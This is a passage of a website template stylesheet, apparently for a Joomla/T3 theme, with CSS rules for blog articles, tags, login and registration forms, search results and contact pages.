  padding: 10px 0;
  border-top: 1px solid #ebebeb;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #ebebeb;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 6px 10px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 2px;
  color: #555555;
  display: block;
  padding: 5px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #ff5a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #0d48dd;
}
ul.latestnews {
  margin: -20px;
  list-style: none;
}
ul.latestnews li {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
}
ul.latestnews li:last-child {
  border: none;
}
ul.latestnews img {
  width: 35%;
  float: left;
  margin: 0 20px 0 0;
}
ul.latestnews a {
  text-transform: uppercase;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
}
ul.latestnews a:hover,
ul.latestnews a:focus {
  color: #ff5a00;
}
.acymailing_module .acymailing_introtext {
  margin-bottom: 10px !important;
}
.acymailing_module .acymailing_form {
  float: left;
  width: 60%;
}
@media (max-width: 767px) {
  .acymailing_module .acymailing_form {
    width: 100%;
  }
  .acymailing_module .acymailing_form td {
    display: inline-block;
  }
}
.acymailing_module .acysubbuttons input {
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_introtext {
  margin-bottom: 10px;
}
.acym_fulldiv .acym_module_form .acym_form {
  width: 100%;
  max-width: 500px;
}
.acym_fulldiv .acym_module_form .acym_form tr {
  display: flex;
}
.acym_fulldiv .acym_module_form .acym_form tr td {
  border: none;
}
.acym_fulldiv .acym_module_form .acym_form tr td input.cell {
  max-width: 98%;
  width: 100%;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acyfield_text {
  flex: 1;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons {
  text-align: right;
}
.acym_fulldiv .acym_module_form .acym_form tr td.acysubbuttons .btn {
  max-width: 100%;
}
.t3-footer .t3-module .info-list {
  font-size: 13px;
}
.t3-footer .t3-module .info-list li + li {
  margin-top: 20px;
}
.t3-footer .t3-module .info-list .fa {
  background: #222222;
  display: inline-block;
  line-height: 40px;
  float: left;
  margin-right: 20px;
  text-align: center;
  height: 40px;
  width: 40px;
}
.t3-footer .t3-module .info-list span {
  display: block;
  overflow: hidden;
}
.t3-footer .t3-module .info-list span p {
  margin-bottom: 0;
}
.t3-footer .t3-module .info-list b {
  display: block;
  color: #ffffff;
  line-height: 1;
  margin-bottom: 2px;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}

.blog .title-divider,
.blog-featured .title-divider {
  background-color: #ff5a00;
  height: 5px;
  margin: 0 0 20px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .article-title,
.blog-featured .article-title,
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 15px;
}
.blog .article-title:hover,
.blog-featured .article-title:hover,
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title:active,
.blog-featured .article-title:active,
.blog .article-title a:active,
.blog-featured .article-title a:active,
.blog .article-title:focus,
.blog-featured .article-title:focus,
.blog .article-title a:focus,
.blog-featured .article-title a:focus {
  color: #ff5a00;
}
.blog .readmore > a,
.blog-featured .readmore > a {
  color: #ff5a00;
  display: inline-block;
  font-size: 13px;
  position: relative;
  margin-top: 5px;
  text-transform: uppercase;
}
.blog .readmore > a:hover,
.blog-featured .readmore > a:hover,
.blog .readmore > a:active,
.blog-featured .readmore > a:active,
.blog .readmore > a:focus,
.blog-featured .readmore > a:focus {
  color: #222222;
}
.blog .readmore > a:before,
.blog-featured .readmore > a:before {
  content: "\f196";
  font-family: "FontAwesome";
  margin-right: 3px;
}
.blog .item-image,
.blog-featured .item-image {
  overflow: hidden;
  margin-bottom: 20px;
}
.blog .item-image img,
.blog-featured .item-image img {
  max-width: 100%;
}
.blog .item-image.pull-none img,
.blog-featured .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left,
.blog-featured .column-1 .item-image.pull-left {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left,
  .blog-featured .column-1 .item-image.pull-left {
    float: left !important;
    width: 50%;
    padding-right: 30px;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct,
.blog-featured .column-1 .item-image.pull-left + .item-ct {
  float: none !important;
}
@media screen and (min-width: 992px) {
  .blog .column-1 .item-image.pull-left + .item-ct,
  .blog-featured .column-1 .item-image.pull-left + .item-ct {
    float: left !important;
    width: 50%;
  }
}
.blog .item-ct,
.blog-featured .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4,
  .blog-featured .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 20px;
  }
}
.blog .pagination-wrap,
.blog-featured .pagination-wrap {
  border-top: 0;
  padding-top: 0;
}
.items-leading .leading {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.items-leading .leading:before,
.items-leading .leading:after {
  display: table;
  content: " ";
}
.items-leading .leading:after {
  clear: both;
}
@media screen and (min-width: 992px) {
  .items-leading .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-leading .item-image img {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .items-leading .item-ct {
    width: 50%;
    padding-right: 20px;
  }
}
.items-leading .leading {
  margin-bottom: 40px;
}
.items-row .item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.items-row .item:before,
.items-row .item:after {
  display: table;
  content: " ";
}
.items-row .item:after {
  clear: both;
}
.items-row:last-child .item {
  border-bottom: none;
  padding-bottom: 0;
}
@media screen and (min-width: 992px) {
  .items-row .item-image.pull-left {
    width: 50%;
    padding-right: 30px;
  }
}
.items-row .item-image img {
  width: 100%;
}
.divider-vertical {
  margin: 0 0 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.article-aside {
  color: #999999;
  font-size: 12px;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .article-aside {
    font-size: 11px;
  }
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-footer {
  color: #999999;
  font-size: 12px;
  margin-bottom: 20px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 30px 20px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 20px 30px;
}
.tags {
  margin: 10px 0;
}
.tags .badge-info,
.tags .label {
  background: #eeeeee;
  border: none;
  border-radius: 0;
  color: #333333;
  margin: 0 2px 5px 0;
  font-size: 13px;
  padding: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
}
.tags .badge-info:hover,
.tags .label:hover,
.tags .badge-info:focus,
.tags .label:focus {
  background: #ff5a00;
  border-color: #ff5a00;
  color: #ffffff;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.article-content .pager {
  background: #f6f6f6;
  padding: 10px 20px;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.article-content .pager ul {
  margin: 0;
  padding: 0;
}
.article-content .pager li {
  display: inline-block;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
.article-content .pager li > a,
.article-content .pager li > span {
  background: none;
  border: none;
  padding: 0;
}
.article-content .pager li:last-child {
  float: right;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 20px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 20px;
}
.img-fulltext-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 12px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 20px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 60px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 20px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 20px;
  }
}
.login-wrap .page-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 20px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #ff5a00;
}
.login-wrap .other-links ul li + li {
  margin-top: 10px;
}
.password-group .input-group .btn {
  width: auto;
}
.logout {
  border: 1px solid #ebebeb;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 40px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 20px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star {
  width: 10px;
  vertical-align: top;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #ebebeb;
  padding: 20px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 60px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 20px;
}
@media (min-width: 480px) {
  .registration .form-group + .form-group,
  .profile-edit .form-group + .form-group,
  .profile .form-group + .form-group {
    margin-top: 30px;
  }
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 500;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f44336;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 30px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 10px;
}
.registration .control-group label,
.profile-edit .control-group label,
.profile .control-group label {
  font-weight: 400;
}
.registration .control-group .field-calendar input,
.profile-edit .control-group .field-calendar input,
.profile .control-group .field-calendar input {
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 20px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 20px;
}
.profile-edit #helpsite-refresh {
  margin-top: 20px;
}
.profile-edit #jform_privacyconsent_privacy .form-check {
  display: flex;
  margin-bottom: 10px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 40px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff5a00;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .controls {
  margin-left: 0;
}
#mailtoForm .control-group .controls #consentbox {
  padding-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 40px;
  width: 800px;
}
@media screen and (max-width: 767px) {
  .reset,
  .remind {
    padding: 20px;
    width: auto;
  }
  .reset .form-group > *,
  .remind .form-group > * {
    padding: 0;
  }
}
.reset .form-group,
.remind .form-group {
  margin-bottom: 10px;
  width: 100%;
}
.reset .form-group + .form-group,
.remind .form-group + .form-group {
  padding: 0 !important;
}
.reset #jform_captcha,
.remind #jform_captcha {
  max-width: 100%;
  overflow: auto;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.reset fieldset > p,
.remind fieldset > p {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 20px;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.search .page-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.search .search-box-border {
  border: 1px solid #ebebeb;
  padding: 40px;
  margin-bottom: -1px;
}
@media screen and (max-width: 768px) {
  .search .search-box-border {
    padding: 20px;
  }
}
.search .form-limit {
  margin-top: 10px;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.search .form-limit label {
  margin-bottom: 3px;
  text-transform: none;
  font-weight: 500;
}
.search .form-limit #limit_chzn,
.search .form-limit #limit {
  display: inline-block;
}
.search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
.search .input-group .form-control {
  z-index: 1;
}
.searchintro {
  background: #f6f6f6;
  font-size: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 20px 40px;
}
.searchintro p {
  margin: 0;
}
.searchintro b,
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  font-size: 18px;
  background: #ff5a00;
  color: #ffffff;
  border-radius: 0;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm label {
  text-transform: none;
  font-weight: 400;
}
#searchForm .form-group {
  margin-bottom: 20px;
}
#searchForm fieldset {
  margin: 0 0 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
}
#searchForm .input-group #search-searchword {
  width: 100%;
  flex: 1 1 auto;
}
#searchForm .input-group .input-group-btn {
  width: 42px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1.42857143;
}
.search-results .result-title a {
  color: #222222;
}
.search-results .result-title a:hover,
.search-results .result-title a:focus,
.search-results .result-title a:active {
  color: #0d48dd;
}
.search-results .result-category {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999999;
}
.search-results .result-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.search-results .result-item .img-intro {
  margin: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 30%;
    margin: 0 20px 0px 0px;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
div.finder {
  border: 1px solid #ebebeb;
  padding: 40px;
}
@media screen and (min-width: 992px) {
  div.finder {
    width: 768px;
    margin: 0 auto;
  }
}
div.finder .page-header {
  margin: 20px 0;
}
@media screen and (min-width: 768px) {
  div.finder .page-header {
    margin: 40px 0;
  }
}
@media screen and (max-width: 767px) {
  div.finder .page-header h1 {
    margin-bottom: 0;
  }
}
div.finder hr {
  border-color: #ebebeb;
}
div.finder #search-form {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 10px;
    vertical-align: top;
  }
}
div.finder .word .form-group {
  position: relative;
  display: block;
}
div.finder .word .form-group label {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
div.finder .word .form-group .inputbox {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  div.finder .word .form-group .inputbox {
    width: 100%;
  }
}
div.finder #smartsearch-btn {
  margin-right: 8px;
}
div.finder #advancedSearch {
  margin-top: 20px;
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
div.finder #finder-search {
  margin: 0;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#finder-filter-window .filter-branch .finder-selects {
  padding: 0 10px 10px 0;
}
#finder-filter-window .filter-branch .finder-selects label {
  font-weight: 600;
  text-transform: none;
}
#finder-filter-window #finder-filter-select-dates li.filter-date {
  padding-right: 10px;
}
@media (max-width: 768px) {
  #finder-filter-window #finder-filter-select-dates li.filter-date {
    width: 100%;
  }
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar {
  margin-top: 6px;
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar .input-group {
  display: flex;
}
#finder-filter-window .filter-branch.filter-branch {
  float: left;
  margin-top: 20px;
}
#finder-filter-window .filter-branch.filter-branch .control-group {
  display: inline-block;
  margin-right: 10px;
}
#finder-filter-window .filter-branch.filter-branch .control-label {
  margin-bottom: 0;
}
.item-page .article-image {
  margin-bottom: 20px;
}
.item-page .article-image img {
  max-width: 100%;
}
.item-page .article-content {
  font-size: 15px;
}
.item-page .article-header > h1 {
  margin-bottom: 20px;
}
.item-page .article-header > h1 a {
  color: #222222;
}
.item-page .article-aside {
  margin-bottom: 20px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 20px;
}
.item-page .pagenav {
  background: none;
  border: none;
  padding: 0;
}
.item-page .tags {
  margin: 20px 0;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 15px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 20px 0 0;
  }
}
.tag-category .filters.btn-toolbar {
  display: block;
}
.tag-category .filters #limit_chosen,
.tag-category .filters #limit {
  width: auto !important;
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #ebebeb;
  background-color: transparent;
  padding: 0 0 30px;
  margin-bottom: 30px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 20px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 30px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 10px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #ff5a00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #333333;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid #ebebeb;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 63%;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 10px;
  }
  .tag-category .filters .btn-group:after {
    content: "";
    display: block;
    clear: both;
  }
}
.contact {
  padding-top: 20px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: inherit;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
